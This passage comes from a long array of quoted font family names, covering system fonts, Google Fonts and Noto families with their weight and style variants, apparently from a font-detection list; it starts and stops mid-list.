BT","OSAKA","OzHandicraft BT","Palace Script MT","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","Simplified Arabic","Simplified Arabic Fixed","Sketch Rockwell","Small Fonts","Snap ITC","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Synchro LET","System","Technical","Teletype","Tempus Sans ITC","Terminal","Trajan","TRAJAN PRO","Tristan","Tubular","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF","ABeeZee","Abel","Abhaya Libre","Abril Fatface","Aclonica","Acme","Actor","Adamina","Advent Pro","Aguafina Script","Akronim","Aladin","Aldrich","Alef","Alegreya","Alegreya SC","Alegreya Sans","Alegreya Sans SC","Aleo","Alex Brush","Alfa Slab One","Alice","Alike","Alike Angular","Allan","Allerta","Allerta Stencil","Allura","Almarai","Almendra","Almendra Display","Almendra SC","Amarante","Amaranth","Amatic SC","Amethysta","Amiko","Amiri","Amita","Anaheim","Andada","Andika","Angkor","Annie Use Your Telescope","Anonymous Pro","Antic","Antic Didone","Antic Slab","Anton","Arapey","Arbutus","Arbutus Slab","Architects Daughter","Archivo","Archivo Black","Archivo Narrow","Aref Ruqaa","Arima Madurai","Arimo","Arizonia","Armata","Arsenal","Artifika","Arvo","Arya","Asap","Asap Condensed","Asar","Asset","Assistant","Astloch","Asul","Athiti","Atma","Atomic Age","Aubrey","Audiowide","Autour One","Average","Average Sans","Averia Gruesa Libre","Averia Libre","Averia Sans Libre","Averia Serif Libre","B612","B612 Mono","Bad Script","Bahiana","Bahianita","Bai Jamjuree","Baloo","Baloo Bhai","Baloo Bhaijaan","Baloo Bhaina","Baloo Chettan","Baloo Da","Baloo Paaji","Baloo Tamma","Baloo Tammudu","Baloo Thambi","Balthazar","Bangers","Barlow","Barlow Condensed","Barlow Semi Condensed","Barriecito","Barrio","Basic","Battambang","Baumans","Bayon","Be Vietnam","Bebas Neue","Belgrano","Bellefair","Belleza","BenchNine","Bentham","Berkshire Swash","Beth Ellen","Bevan","Big Shoulders Display","Big Shoulders Text","Bigelow Rules","Bigshot One","Bilbo","Bilbo Swash Caps","BioRhyme","BioRhyme Expanded","Biryani","Bitter","Black And White Picture","Black Han Sans","Black Ops One","Blinker","Bokor","Bonbon","Boogaloo","Bowlby One","Bowlby One SC","Brawler","Bree Serif","Bubblegum Sans","Bubbler One","Buda","Buenard","Bungee","Bungee Hairline","Bungee Inline","Bungee Outline","Bungee Shade","Butcherman","Butterfly Kids","Cabin","Cabin Condensed","Cabin Sketch","Caesar Dressing","Cagliostro","Cairo","Calligraffitti","Cambay","Cambo","Candal","Cantarell","Cantata One","Cantora One","Capriola","Cardo","Carme","Carrois Gothic","Carrois Gothic SC","Carter One","Catamaran","Caudex","Caveat","Caveat Brush","Cedarville Cursive","Ceviche One","Chakra Petch","Changa","Changa One","Chango","Charm","Charmonman","Chathura","Chau Philomene One","Chela One","Chelsea Market","Chenla","Cherry Cream Soda","Cherry Swash","Chewy","Chicle","Chivo","Chonburi","Cinzel","Cinzel Decorative","Clicker Script","Coda","Coda Caption","Codystar","Coiny","Combo","Comfortaa","Coming Soon","Concert One","Condiment","Content","Contrail One","Convergence","Cookie","Copse","Corben","Cormorant","Cormorant Garamond","Cormorant Infant","Cormorant SC","Cormorant Unicase","Cormorant Upright","Courgette","Cousine","Coustard","Covered By Your Grace","Crafty Girls","Creepster","Crete Round","Crimson Pro","Crimson Text","Croissant One","Crushed","Cuprum","Cute Font","Cutive","Cutive Mono","DM Sans","DM Serif Display","DM Serif Text","Damion","Dancing Script","Dangrek","Darker Grotesque","David Libre","Dawning of a New Day","Days One","Dekko","Delius","Delius Swash Caps","Delius Unicase","Della Respira","Denk One","Devonshire","Dhurjati","Didact Gothic","Diplomata","Diplomata SC","Do Hyeon","Dokdo","Domine","Donegal One","Doppio One","Dorsa","Dosis","Dr Sugiyama","Duru Sans","Dynalight","EB Garamond","Eagle Lake","East Sea Dokdo","Eater","Economica","Eczar","El Messiri","Electrolize","Elsie","Elsie Swash Caps","Emblema One","Emilys Candy","Encode Sans","Encode Sans Condensed","Encode Sans Expanded","Encode Sans Semi Condensed","Encode Sans Semi Expanded","Engagement","Englebert","Enriqueta","Erica One","Esteban","Euphoria Script","Ewert","Exo","Exo 2","Expletus Sans","Fahkwang","Fanwood Text","Farro","Farsan","Fascinate","Fascinate Inline","Faster One","Fasthand","Fauna One","Faustina","Federant","Federo","Felipa","Fenix","Finger Paint","Fira Code","Fira Mono","Fira Sans","Fira Sans Condensed","Fira Sans Extra Condensed","Fjalla One","Fjord One","Flamenco","Flavors","Fondamento","Fontdiner Swanky","Forum","Francois One","Frank Ruhl Libre","Freckle Face","Fredericka the Great","Fredoka One","Freehand","Fresca","Frijole","Fruktur","Fugaz One","GFS Didot","GFS Neohellenic","Gabriela","Gaegu","Gafata","Galada","Galdeano","Galindo","Gamja Flower","Gayathri","Gentium Basic","Gentium Book Basic","Geo","Geostar","Geostar Fill","Germania One","Gidugu","Gilda Display","Give You Glory","Glass Antiqua","Glegoo","Gloria Hallelujah","Goblin One","Gochi Hand","Gorditas","Gothic A1","Goudy Bookletter 1911","Graduate","Grand Hotel","Gravitas One","Great Vibes","Grenze","Griffy","Gruppo","Gudea","Gugi","Gurajada","Habibi","Halant","Hammersmith One","Hanalei","Hanalei Fill","Handlee","Hanuman","Happy Monkey","Harmattan","Headland One","Heebo","Henny Penny","Hepta Slab","Herr Von Muellerhoff","Hi Melody","Hind","Hind Guntur","Hind Madurai","Hind Siliguri","Hind Vadodara","Holtwood One SC","Homemade Apple","Homenaje","IBM Plex Mono","IBM Plex Sans","IBM Plex Sans Condensed","IBM Plex Serif","IM Fell DW Pica","IM Fell DW Pica SC","IM Fell Double Pica","IM Fell Double Pica SC","IM Fell English","IM Fell English SC","IM Fell French Canon","IM Fell French Canon SC","IM Fell Great Primer","IM Fell Great Primer SC","Iceberg","Iceland","Imprima","Inconsolata","Inder","Indie Flower","Inika","Inknut Antiqua","Irish Grover","Istok Web","Italiana","Italianno","Itim","Jacques Francois","Jacques Francois Shadow","Jaldi","Jim Nightshade","Jockey One","Jolly Lodger","Jomhuria","Jomolhari","Josefin Sans","Josefin Slab","Joti One","Jua","Judson","Julee","Julius Sans One","Junge","Jura","Just Another Hand","Just Me Again Down Here","K2D","Kadwa","Kalam","Kameron","Kanit","Kantumruy","Karla","Karma","Katibeh","Kaushan Script","Kavivanar","Kavoon","Kdam Thmor","Keania One","Kelly Slab","Kenia","Khand","Khmer","Khula","Kirang Haerang","Kite One","Knewave","KoHo","Kodchasan","Kosugi","Kosugi Maru","Kotta One","Koulen","Kranky","Kreon","Kristi","Krona One","Krub","Kulim Park","Kumar One","Kumar One Outline","Kurale","La Belle Aurore","Lacquer","Laila","Lakki Reddy","Lalezar","Lancelot","Lateef","Lato","League Script","Leckerli One","Ledger","Lekton","Lemon","Lemonada","Lexend Deca","Lexend Exa","Lexend Giga","Lexend Mega","Lexend Peta","Lexend Tera","Lexend Zetta","Libre Barcode 128","Libre Barcode 128 Text","Libre Barcode 39","Libre Barcode 39 Extended","Libre Barcode 39 Extended Text","Libre Barcode 39 Text","Libre Baskerville","Libre Caslon Display","Libre Caslon Text","Libre Franklin","Life Savers","Lilita One","Lily Script One","Limelight","Linden Hill","Literata","Liu Jian Mao Cao","Livvic","Lobster","Lobster Two","Londrina Outline","Londrina Shadow","Londrina Sketch","Londrina Solid","Long Cang","Lora","Love Ya Like A Sister","Loved by the King","Lovers Quarrel","Luckiest Guy","Lusitana","Lustria","M PLUS 1p","M PLUS Rounded 1c","Ma Shan Zheng","Macondo","Macondo Swash Caps","Mada","Magra","Maiden Orange","Maitree","Major Mono Display","Mako","Mali","Mallanna","Mandali","Mansalva","Manuale","Marcellus","Marcellus SC","Marck Script","Margarine","Markazi Text","Marko One","Marmelad","Martel","Martel Sans","Marvel","Mate","Mate SC","Material Icons","Maven Pro","McLaren","Meddon","MedievalSharp","Medula One","Meera Inimai","Megrim","Meie Script","Merienda","Merienda One","Merriweather","Merriweather Sans","Metal","Metal Mania","Metamorphous","Metrophobic","Michroma","Milonga","Miltonian","Miltonian Tattoo","Mina","Miniver","Miriam Libre","Mirza","Miss Fajardose","Mitr","Modak","Modern Antiqua","Mogra","Molengo","Molle","Monda","Monofett","Monoton","Monsieur La Doulaise","Montaga","Montez","Montserrat","Montserrat Alternates","Montserrat Subrayada","Moul","Moulpali","Mountains of Christmas","Mouse Memoirs","Mr Bedfort","Mr Dafoe","Mr De Haviland","Mrs Saint Delafield","Mrs Sheppards","Mukta","Mukta Mahee","Mukta Malar","Mukta Vaani","Muli","Mystery Quest","NTR","Nanum Brush Script","Nanum Gothic","Nanum Gothic Coding","Nanum Myeongjo","Nanum Pen Script","Neucha","Neuton","New Rocker","News Cycle","Niconne","Niramit","Nixie One","Nobile","Nokora","Norican","Nosifer","Notable","Nothing You Could Do","Noticia Text","Noto Sans","Noto Sans HK","Noto Sans JP","Noto Sans KR","Noto Sans SC","Noto Sans TC","Noto Serif","Noto Serif JP","Noto Serif KR","Noto Serif SC","Noto Serif TC","Nova Cut","Nova Flat","Nova Mono","Nova Oval","Nova Round","Nova Script","Nova Slim","Nova Square","Numans","Nunito","Nunito Sans","Odor Mean Chey","Offside","Old Standard TT","Oldenburg","Oleo Script","Oleo Script Swash Caps","Open Sans","Open Sans Condensed","Oranienbaum","Orbitron","Oregano","Orienta","Original Surfer","Oswald","Over the Rainbow","Overlock","Overlock SC","Overpass","Overpass Mono","Ovo","Oxygen","Oxygen Mono","Pacifico","Palanquin","Palanquin Dark","Pangolin","Paprika","Parisienne","Passero One","Passion One","Pathway Gothic One","Patrick Hand","Patrick Hand SC","Pattaya","Patua One","Pavanam","Paytone One","Peddana","Peralta","Permanent Marker","Petit Formal Script","Petrona","Philosopher","Piedra","Pinyon Script","Pirata One","Plaster","Play","Playball","Playfair Display","Playfair Display SC","Podkova","Poiret One","Poller One","Poly","Pompiere","Pontano Sans","Poor Story","Poppins","Port Lligat Sans","Port Lligat Slab","Pragati Narrow","Prata","Preahvihear","Press Start 2P","Pridi","Princess Sofia","Prociono","Prompt","Prosto One","Proza Libre","Public Sans","Puritan","Purple Purse","Quando","Quantico","Quattrocento","Quattrocento Sans","Questrial","Quicksand","Quintessential","Qwigley","Racing Sans One","Radley","Rajdhani","Rakkas","Raleway","Raleway Dots","Ramabhadra","Ramaraja","Rambla","Rammetto One","Ranchers","Rancho","Ranga","Rasa","Rationale","Ravi Prakash","Red Hat Display","Red Hat Text","Redressed","Reem Kufi","Reenie Beanie","Revalia","Rhodium Libre","Ribeye","Ribeye Marrow","Righteous","Risque","Roboto","Roboto Condensed","Roboto Mono","Roboto Slab","Rochester","Rock Salt","Rokkitt","Romanesco","Ropa Sans","Rosario","Rosarivo","Rouge Script","Rozha One","Rubik","Rubik Mono One","Ruda","Rufina","Ruge Boogie","Ruluko","Rum Raisin","Ruslan Display","Russo One","Ruthie","Rye","Sacramento","Sahitya","Sail","Saira","Saira Condensed","Saira Extra Condensed","Saira Semi Condensed","Saira Stencil One","Salsa","Sanchez","Sancreek","Sansita","Sarabun","Sarala","Sarina","Sarpanch","Satisfy","Sawarabi Gothic","Sawarabi Mincho","Scada","Scheherazade","Schoolbell","Scope One","Seaweed Script","Secular One","Sedgwick Ave","Sedgwick Ave Display","Sevillana","Seymour One","Shadows Into Light","Shadows Into Light Two","Shanti","Share","Share Tech","Share Tech Mono","Shojumaru","Short Stack","Shrikhand","Siemreap","Sigmar One","Signika","Signika Negative","Simonetta","Single Day","Sintony","Sirin Stencil","Six Caps","Skranji","Slabo 13px","Slabo 27px","Slackey","Smokum","Smythe","Sniglet","Snippet","Snowburst One","Sofadi One","Sofia","Song Myung","Sonsie One","Sorts Mill Goudy","Source Code Pro","Source Sans Pro","Source Serif Pro","Space Mono","Special Elite","Spectral","Spectral SC","Spicy Rice","Spinnaker","Spirax","Squada One","Sree Krushnadevaraya","Sriracha","Srisakdi","Staatliches","Stalemate","Stalinist One","Stardos Stencil","Stint Ultra Condensed","Stint Ultra Expanded","Stoke","Strait","Stylish","Sue Ellen Francisco","Suez One","Sumana","Sunflower","Sunshiney","Supermercado One","Sura","Suranna","Suravaram","Suwannaphum","Swanky and Moo Moo","Syncopate","Tajawal","Tangerine","Taprom","Tauri","Taviraj","Teko","Telex","Tenali Ramakrishna","Tenor Sans","Text Me One","Thasadith","The Girl Next Door","Tienne","Tillana","Timmana","Tinos","Titan One","Titillium Web","Tomorrow","Trade Winds","Trirong","Trocchi","Trochut","Trykker","Tulpen One","Turret Road","Ubuntu Condensed","Ubuntu Mono","Ultra","Uncial Antiqua","Underdog","Unica One","UnifrakturCook","UnifrakturMaguntia","Unkempt","Unlock","Unna","VT323","Vampiro One","Varela","Varela Round","Vast Shadow","Vesper Libre","Vibes","Vibur","Vidaloka","Viga","Voces","Volkhov","Vollkorn","Vollkorn SC","Voltaire","Waiting for the Sunrise","Wallpoet","Walter Turncoat","Warnes","Wellfleet","Wendy One","Wire One","Work Sans","Yanone Kaffeesatz","Yantramanav","Yatra One","Yellowtail","Yeon Sung","Yeseva One","Yesteryear","Yrsa","ZCOOL KuaiLe","ZCOOL QingKe HuangYou","ZCOOL XiaoWei","Zeyada","Zhi Mang Xing","Zilla Slab","Zilla Slab Highlight","Noto Naskh Arabic","Noto Sans Armenian","Noto Sans Bengali","Noto Sans Buginese","Noto Sans Canadian Aboriginal","Noto Sans Cherokee","Noto Sans Devanagari","Noto Sans Ethiopic","Noto Sans Georgian","Noto Sans Gujarati","Noto Sans Gurmukhi","Noto Sans Hebrew","Noto Sans JP Regular","Noto Sans KR Regular","Noto Sans Kannada","Noto Sans Khmer","Noto Sans Lao","Noto Sans Malayalam","Noto Sans Mongolian","Noto Sans Myanmar","Noto Sans Oriya","Noto Sans SC Regular","Noto Sans Sinhala","Noto Sans TC Regular","Noto Sans Tamil","Noto Sans Telugu","Noto Sans Thaana","Noto Sans Thai","Noto Sans Tibetan","Noto Sans Yi","Noto Serif Armenian","Noto Serif Khmer","Noto Serif Lao","Noto Serif Thai","Aqua Kana","Aqua Kana Bold","Helvetica LT MM","Helvetica Neue Desk UI","Helvetica Neue Desk UI Bold","Helvetica Neue Desk UI Bold Italic","Helvetica Neue Desk UI Italic","Helvetica Neue DeskInterface","Times LT MM","AR PL UKai CN","AR PL UKai HK","AR PL UKai TW","AR PL UKai TW MBE","AR PL UMing CN","AR PL UMing HK","AR PL UMing TW","AR PL UMing TW MBE","Aharoni Bold","Aharoni CLM","Al Bayan Bold","Al Bayan Plain","Al Nile Bold","Al Tarikh Regular","AlArabiya","AlBattar","AlHor","AlManzomah","AlYarmook","Aldhabi","AlternateGothic2 BT","American Typewriter Bold","American Typewriter Condensed Bold","American Typewriter Condensed Light","American Typewriter Light","American Typewriter Semibold","Amiri Quran","Amiri Quran Colored","Angsana New Bold","Angsana New Bold Italic","Angsana New Italic","AngsanaUPC Bold","AngsanaUPC Bold Italic","AngsanaUPC Italic","Aparajita Bold","Aparajita Bold Italic","Aparajita Italic","Apple Braille Outline 6 Dot","Apple Braille Outline 8 Dot","Apple Braille Pinpoint 6 Dot","Apple Braille Pinpoint 8 Dot","Apple LiGothic Medium","Apple LiSung Light","Apple SD Gothic Neo Bold","Apple SD Gothic Neo Heavy","Apple SD Gothic Neo Light","Apple SD Gothic Neo Medium","Apple SD Gothic Neo Regular","Apple SD Gothic Neo SemiBold","Apple SD Gothic Neo Thin","Apple SD Gothic Neo UltraLight","Apple SD GothicNeo ExtraBold","AppleGothic Regular","AppleMyungjo Regular","Arab","Arial Bold","Arial Bold Italic","Arial Hebrew Bold","Arial Hebrew Light","Arial Hebrew Scholar","Arial Hebrew Scholar Bold","Arial Hebrew Scholar Light","Arial Italic","Arial Narrow Bold","Arial Narrow Bold Italic","Arial Narrow Italic","Arial Nova","Arial Nova Bold","Arial Nova Bold Italic","Arial Nova Cond","Arial Nova Cond Bold","Arial Nova Cond Bold Italic","Arial Nova Cond Italic","Arial Nova Cond Light","Arial Nova Cond Light Italic","Arial Nova Italic","Arial Nova Light","Arial Nova Light Italic","Athelas Bold","Athelas Bold Italic","Athelas Italic","Athelas Regular","Avenir Black","Avenir Black Oblique","Avenir Book","Avenir Book Oblique","Avenir Heavy","Avenir Heavy Oblique","Avenir Light","Avenir Light Oblique","Avenir Medium","Avenir Medium Oblique","Avenir Next Bold","Avenir Next Bold Italic","Avenir Next Condensed Bold","Avenir Next Condensed Bold Italic","Avenir Next Condensed Demi Bold","Avenir Next Condensed Demi Bold Italic","Avenir Next Condensed Heavy","Avenir Next Condensed Heavy Italic","Avenir Next Condensed Italic","Avenir Next Condensed Medium","Avenir Next Condensed Medium Italic","Avenir Next Condensed Regular","Avenir Next Condensed Ultra Light","Avenir Next Condensed Ultra Light Italic","Avenir Next Demi Bold","Avenir Next Demi Bold Italic","Avenir Next Heavy","Avenir Next Heavy Italic","Avenir Next Italic","Avenir Next Medium","Avenir Next Medium Italic","Avenir Next Regular","Avenir Next Ultra Light","Avenir Next Ultra Light Italic","Avenir Oblique","Avenir Roman","BIZ UDGothic","BIZ UDGothic Bold","BIZ UDMincho","BIZ UDMincho Medium","BIZ UDPGothic","BIZ UDPGothic Bold","BIZ UDPMincho","BIZ UDPMincho Medium","Baghdad Regular","Bahnschrift Light","Bahnschrift SemiBold","Bahnschrift SemiLight","Bangla MN Bold","Bangla Sangam MN Bold","Baoli SC Regular","Baoli TC Regular","Baskerville Bold","Baskerville Bold Italic","Baskerville Italic","Baskerville SemiBold","Baskerville SemiBold Italic","Beirut Regular","BiauKai","Big Caslon Medium","Bitstream Charter","Bodoni 72 Bold","Bodoni 72 Book","Bodoni 72 Book Italic","Bodoni 72 Oldstyle Bold","Bodoni 72 Oldstyle Book","Bodoni 72 Oldstyle Book Italic","Bodoni 72 Smallcaps Book","Bradley Hand Bold","Browallia New Bold","Browallia New Bold Italic","Browallia New Italic","BrowalliaUPC Bold","BrowalliaUPC Bold Italic","BrowalliaUPC Italic","Brush Script MT Italic","C059","Caladea","Caladings CLM","Calibri Bold","Calibri Bold Italic","Calibri Italic","Calibri Light","Calibri Light Italic","Cambria Bold","Cambria Bold Italic","Cambria Italic","Candara Bold","Candara Bold Italic","Candara Italic","Candara Light","Candara Light Italic","Cantarell Extra Bold","Cantarell Light","Cantarell Thin","Carlito","Century Schoolbook L","Chalkboard Bold","Chalkboard SE Bold","Chalkboard SE Light","Chalkboard SE Regular","Charcoal CY","Charter Black","Charter Black Italic","Charter Bold","Charter Bold Italic","Charter Italic","Charter Roman","Cochin Bold","Cochin Bold Italic","Cochin Italic","Comfortaa Light","Comic Sans MS Bold","Comic Sans MS Bold Italic","Comic Sans MS Italic","Consolas Bold","Consolas Bold Italic","Consolas Italic","Constantia Bold","Constantia Bold Italic","Constantia Italic","Copperplate Bold","Copperplate Light","Corbel Bold","Corbel Bold Italic","Corbel Italic","Corbel Light","Corbel Light Italic","Cordia New Bold","Cordia New Bold Italic","Cordia New Italic","CordiaUPC Bold","CordiaUPC Bold Italic","CordiaUPC Italic","Corsiva Hebrew Bold","Cortoba","Courier 10 Pitch","Courier Bold","Courier Bold Oblique","Courier New Bold","Courier New Bold Italic","Courier New Italic","Courier Oblique","D050000L","DIN Alternate Bold","DIN Condensed Bold","Damascus Bold","Damascus Light","Damascus Medium","Damascus Regular","Damascus Semi Bold","David Bold","David CLM","DecoType Naskh Regular","DejaVu Math TeX Gyre","DejaVu Sans Condensed","DejaVu Sans Light","DengXian","DengXian Bold","DengXian Light","Devanagari MT Bold","Devanagari Sangam MN Bold","Didot Bold","Didot Italic","DilleniaUPC Bold","DilleniaUPC Bold Italic","DilleniaUPC Italic","Dimnah","Dingbats","Diwan Kufi Regular","Diwan Mishafi","Diwan Thuluth Regular","Droid Arabic Kufi","Droid Sans Armenian","Droid Sans Devanagari","Droid Sans Ethiopic","Droid Sans Georgian","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Tamil","Droid Sans Thai","Drugulin CLM","Ebrima Bold","Electron","Ellinia CLM","EmojiOne Mozilla","Estrangelo Edessa","EucrosiaUPC Bold","EucrosiaUPC Bold Italic","EucrosiaUPC Italic","Euphemia UCAS Bold","Euphemia UCAS Italic","Ezra SIL","Ezra SIL SR","Farah Regular","Farisi Regular","Frank Ruehl CLM","Franklin Gothic Medium","Franklin Gothic Medium Italic","FreesiaUPC Bold","FreesiaUPC Bold Italic","FreesiaUPC Italic","Furat","Futura Bold","Futura Condensed ExtraBold","Futura Condensed Medium","Futura Medium","Futura Medium Italic","Gadugi Bold","Gautami Bold","Gayathri Thin","Geeza Pro Bold","Geeza Pro Regular","Geneva CY","Georgia Bold","Georgia Bold Italic","Georgia Italic","Georgia Pro","Georgia Pro Black","Georgia Pro Black Italic","Georgia Pro Bold","Georgia Pro Bold Italic","Georgia Pro Cond","Georgia Pro Cond Black","Georgia Pro Cond Black Italic","Georgia Pro Cond Bold","Georgia Pro Cond Bold Italic","Georgia Pro Cond Italic","Georgia Pro Cond Light","Georgia Pro Cond Light Italic","Georgia Pro Cond Semibold","Georgia Pro Cond Semibold Italic","Georgia Pro Italic","Georgia Pro Light","Georgia Pro Light Italic","Georgia Pro Semibold","Georgia Pro Semibold Italic","Gill Sans Bold","Gill Sans Bold Italic","Gill Sans Italic","Gill Sans Light","Gill Sans Light Italic","Gill Sans Nova","Gill Sans Nova Bold","Gill Sans Nova Bold Italic","Gill Sans Nova Cond","Gill Sans Nova Cond Bold","Gill Sans Nova Cond Bold Italic","Gill Sans Nova Cond Italic","Gill Sans Nova Cond Lt","Gill Sans Nova Cond Lt Italic","Gill Sans Nova Cond Ultra Bold","Gill Sans Nova Cond XBd","Gill Sans Nova Cond XBd Italic","Gill Sans Nova Italic","Gill Sans Nova Light","Gill Sans Nova Light Italic","Gill Sans Nova Ultra Bold","Gill Sans SemiBold","Gill Sans SemiBold Italic","Gill Sans UltraBold","Gisha Bold","Granada","Graph","Gujarati MT Bold","Gujarati Sangam MN Bold","GungSeo Regular","Gurmukhi MN Bold","Gurmukhi Sangam MN Bold","Hadasim CLM","Hani","Hannotate SC Bold","Hannotate SC Regular","Hannotate TC Bold","Hannotate TC Regular","HanziPen SC Bold","HanziPen SC Regular","HanziPen TC Bold","HanziPen TC Regular","Haramain","HeadLineA Regular","Hei Regular","Heiti SC Light","Heiti SC Medium","Heiti TC Light","Heiti TC Medium","Helvetica Bold","Helvetica Bold Oblique","Helvetica CY Bold","Helvetica CY BoldOblique","Helvetica CY Oblique","Helvetica CY Plain","Helvetica Light","Helvetica Light Oblique","Helvetica Neue Bold","Helvetica Neue Bold Italic","Helvetica Neue Condensed Black","Helvetica Neue Condensed Bold","Helvetica Neue Italic","Helvetica Neue Light","Helvetica Neue Light Italic","Helvetica Neue Medium","Helvetica Neue Medium Italic","Helvetica Neue Thin","Helvetica Neue Thin Italic","Helvetica Neue UltraLight","Helvetica Neue UltraLight Italic","Helvetica Oblique","Hiragino Kaku Gothic Pro W3","Hiragino Kaku Gothic Pro W6","Hiragino Kaku Gothic ProN W3","Hiragino Kaku Gothic ProN W6","Hiragino Kaku Gothic Std W8","Hiragino Kaku Gothic StdN W8","Hiragino Maru Gothic Pro W4","Hiragino Maru Gothic ProN","Hiragino Maru Gothic ProN W4","Hiragino Mincho Pro W3","Hiragino Mincho Pro W6","Hiragino Mincho ProN W3","Hiragino Mincho ProN W6","Hiragino Sans CNS W3","Hiragino Sans CNS W6","Hiragino Sans GB W3","Hiragino Sans GB W6","Hiragino Sans W0","Hiragino Sans W1","Hiragino Sans W2","Hiragino Sans W3","Hiragino Sans W4","Hiragino Sans W5","Hiragino Sans W6","Hiragino Sans W7","Hiragino Sans W8","Hiragino Sans W9","Hoefler Text Black","Hoefler Text Black Italic","Hoefler Text Italic","Hoefler Text Ornaments","HoloLens MDL2 Assets","Homa","Hor","ITF Devanagari Bold","ITF Devanagari Book","ITF Devanagari Demi","ITF Devanagari Light","ITF Devanagari Marathi","ITF Devanagari Marathi Bold","ITF Devanagari Marathi Book","ITF Devanagari Marathi Demi","ITF Devanagari Marathi Light","ITF Devanagari Marathi Medium","ITF Devanagari Medium","InaiMathi Bold","Ink Free","Iowan Old Style Black","Iowan Old Style Black Italic","Iowan Old Style Bold","Iowan Old Style Bold Italic","Iowan Old Style Italic","Iowan Old Style Roman","Iowan Old Style Titling","IrisUPC Bold","IrisUPC Bold Italic","IrisUPC Italic","Iskoola Pota Bold","Japan","JasmineUPC Bold","JasmineUPC Bold Italic","JasmineUPC Italic","Jet","KacstArt","Kai Regular","Kailasa Bold","Kailasa Regular","Kaiti SC Black","Kaiti SC Bold","Kaiti SC Regular","Kaiti TC Black","Kaiti TC Bold","Kaiti TC Regular","Kalinga Bold","Kannada MN Bold","Kannada Sangam MN Bold","Kartika Bold","Kayrawan","Kefa Bold","Kefa Regular","Keter YG","Keyboard","Khalid","Khmer MN Bold","Khmer OS","Khmer OS Battambang","Khmer OS Bokor","Khmer OS Content","Khmer OS Fasthand","Khmer OS Freehand","Khmer OS Metal Chrieng","Khmer OS Muol","Khmer OS Muol Light","Khmer OS Muol Pali","Khmer OS Siemreap","Khmer OS System","Khmer UI Bold","Klee Demibold","Klee Medium","KodchiangUPC Bold","KodchiangUPC Bold Italic","KodchiangUPC Italic","Kohinoor Bangla Bold","Kohinoor Bangla Light","Kohinoor Bangla Medium","Kohinoor Bangla Semibold","Kohinoor Devanagari","Kohinoor Devanagari Bold","Kohinoor Devanagari Light","Kohinoor Devanagari Medium","Kohinoor Devanagari Regular","Kohinoor Devanagari Semibold","Kohinoor Telugu Bold","Kohinoor Telugu Light","Kohinoor Telugu Medium","Kohinoor Telugu Semibold","Kokila Bold","Kokila Bold Italic","Kokila Italic","Kokonor Regular","KufiStandardGK Regular","Lantinghei SC Demibold","Lantinghei SC Extralight","Lantinghei SC Heavy","Lantinghei TC Demibold","Lantinghei TC Extralight","Lantinghei TC Heavy","Lao MN Bold","Lao UI Bold","LastResort","Latha Bold","Leelawadee Bold","Leelawadee UI","Leelawadee UI Bold","Leelawadee UI Semilight","Levenim MT Bold","LiHei Pro","LiSong Pro","Libian SC Regular","Libian TC Regular","LilyUPC Bold","LilyUPC Bold Italic","LilyUPC Italic","LingWai SC Medium","LingWai TC Medium","Lohit Bengali","Lohit Tamil Classical","Lucida Grande Bold","Malayalam MN","Malayalam MN Bold","Malayalam Sangam MN Bold","Malgun Gothic Bold","Malgun Gothic Semilight","Mangal Bold","Manjari Thin","Marion Bold","Marion Italic","Marion Regular","Marker Felt Thin","Marker Felt Wide","Mashq","Mashq-Bold","Meiryo Bold","Meiryo Bold Italic","Meiryo Italic","Meiryo UI Bold","Meiryo UI Bold Italic","Meiryo UI Italic","Menlo Bold","Menlo Bold Italic","Menlo Italic","Menlo Regular","Microsoft JhengHei Bold","Microsoft JhengHei Light","Microsoft JhengHei Regular","Microsoft JhengHei UI Bold","Microsoft JhengHei UI Light","Microsoft JhengHei UI Regular","Microsoft New Tai Lue Bold","Microsoft PhagsPa Bold","Microsoft Tai Le Bold","Microsoft Uighur Bold","Microsoft YaHei Bold","Microsoft YaHei Light","Microsoft YaHei UI Bold","Microsoft YaHei UI Light","Mingzat","Miriam CLM","Miriam Mono CLM","Mishafi Gold Regular","Mishafi Regular","Montserrat Black","Montserrat ExtraBold","Montserrat ExtraLight","Montserrat Light","Montserrat Medium","Montserrat SemiBold","Montserrat Thin","Mshtakan Bold","Mshtakan BoldOblique","Mshtakan Oblique","Mukti Narrow Bold","Muna Black","Muna Bold","Muna Regular","Myanmar MN Bold","Myanmar Sangam MN Bold","Myanmar Text Bold","Myriad Arabic","Myriad Arabic Black","Myriad Arabic Black Italic","Myriad Arabic Bold","Myriad Arabic Bold Italic","Myriad Arabic Italic","Myriad Arabic Light","Myriad Arabic Light Italic","Myriad Arabic Semibold","Myriad Arabic Semibold Italic","Nachlieli CLM","Nada","Nadeem Regular","Nagham","NanumGothic Bold","NanumGothic ExtraBold","NanumMyeongjo","NanumMyeongjo Bold","NanumMyeongjo ExtraBold","Nazli","Neue Haas Grotesk Text Pro","Neue Haas Grotesk Text Pro Bold","Neue Haas Grotesk Text Pro Bold Italic","Neue Haas Grotesk Text Pro Italic","Neue Haas Grotesk Text Pro Medium","Neue Haas Grotesk Text Pro Medium Italic","New Peninim MT Bold","New Peninim MT Bold Inclined","New Peninim MT Inclined","Nice","Nimbus Mono L","Nimbus Roman No9 L","Nimbus Sans L","Nirmala UI Bold","Nirmala UI Semilight","Noteworthy Bold","Noteworthy Light","Noto Emoji","Noto Kufi Arabic","Noto Sans Adlam","Noto Sans Adlam Unjoined","Noto Sans Anatolian Hieroglyphs","Noto Sans Arabic","Noto Sans Avestan","Noto Sans Balinese","Noto Sans Bamum","Noto Sans Batak","Noto Sans 